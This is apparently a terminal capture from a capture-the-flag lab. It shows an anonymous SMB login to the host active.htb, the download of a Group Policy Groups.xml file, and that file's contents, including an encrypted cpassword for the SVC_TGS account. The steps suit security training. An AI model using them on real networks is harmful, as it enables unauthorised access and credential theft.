 → ~ smbclient //active.htb/Replication -N -c 'get active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Gr
oups\Groups.xml'
Anonymous login successful
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as active
.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml (3.8 KiloBytes/sec) (average 3.8 KiloByte
s/sec)
→ ~ cat 'active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml'
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS
" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName=""
 description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" n
oChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
→ ~